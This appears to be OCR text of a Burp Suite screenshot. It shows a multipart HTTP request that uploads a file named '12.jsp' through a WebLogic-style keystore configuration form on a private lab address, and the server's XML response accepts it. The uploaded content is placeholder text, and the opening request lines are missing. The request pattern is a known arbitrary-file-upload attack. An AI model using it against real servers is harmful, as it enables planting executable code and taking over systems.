 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Extender Project options User options JSON Beautifier CO2 Bypass WAF Software Vulnerability Scanner Errors
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://172.20.10.10:7001 ?
Request
Raw Params Headers Hex
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.20.10.10:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=
y0d366sOMJ5k1n4ItvRdIjCuqtJvdFaYaLOtIwk7aa8LrERL0cV5!-1046261961
14 dnt: 1
15 Connection: close
16
17 ------WebKitFormBoundaryzVtngnKbQt01czaO
18 Content-Disposition: form-data; name="ks_name"
19
20 1
21 ------WebKitFormBoundaryzVtngnKbQt01czaO
22 Content-Disposition: form-data; name="ks_edit_mode"
23
24 false
25 ------WebKitFormBoundaryzVtngnKbQt01czaO
26 Content-Disposition: form-data; name="ks_password_front"
27
28 1
29 ------WebKitFormBoundaryzVtngnKbQt01czaO
30 Content-Disposition: form-data; name="ks_password"
31
32 1
33 ------WebKitFormBoundaryzVtngnKbQt01czaO
34 Content-Disposition: form-data; name="ks_password_changed"
35
36 true
37 ------WebKitFormBoundaryzVtngnKbQt01czaO
38 Content-Disposition: form-data; name="ks_filename"; filename="12.jsp"
39 Content-Type: application/octet-stream
40
41 dasdas
42 ------WebKitFormBoundaryzVtngnKbQt01czaO--
43
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Jun 2020 02:06:21 GMT
4 Content-Length: 326
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xsi:type="securityOptions"><
keyStoreItem><id>1591149981990</id><name>1</name><keyStore>12.jsp</
keyStore><password>1</password></keyStoreItem></options></section></
setting>
? < + > Type a search term 0 matches
Done 453 bytes | 7 millis